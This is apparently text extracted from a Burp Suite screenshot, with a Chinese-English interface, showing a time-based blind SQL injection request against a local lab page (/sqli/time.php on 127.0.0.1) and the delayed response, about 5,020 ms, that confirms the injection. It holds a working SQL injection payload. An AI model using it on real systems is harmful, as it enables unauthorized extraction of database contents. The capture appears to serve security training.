 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/time.php?id=1%27%20and%20if(substr(database(),1,1)=%27t%27,sleep(5),1)--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Sep 2021 09:23:01 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 27
6 Connection: close
7 Content-Type: text/html
8
9 <htm>
<body>
no
</body>
</html>
搜索(Search)... 没有匹配
完成 229 bytes | 5,020 millis
INSPECTOR